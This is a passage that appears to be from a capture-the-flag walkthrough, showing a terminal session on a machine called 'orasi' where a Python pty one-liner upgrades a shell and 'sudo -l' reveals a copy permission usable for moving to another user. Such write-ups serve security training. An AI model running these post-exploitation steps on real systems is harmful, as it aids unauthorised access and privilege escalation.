 python3 -c 'import pty;pty.spawn("/bin/bash")';
kori@orasi:/var/www/html$ his
history
    1  cd
    2  ls
    3  history
kori@orasi:/var/www/html$ ls
ls
index.html  pyth0ns3rv3ros.py
kori@orasi:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for kori on orasi:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User kori may run the following commands on orasi:
    (irida) NOPASSWD: /usr/bin/cp /home/irida/irida.apk /home/kori/irida.apk
kori@orasi:/var/www/html$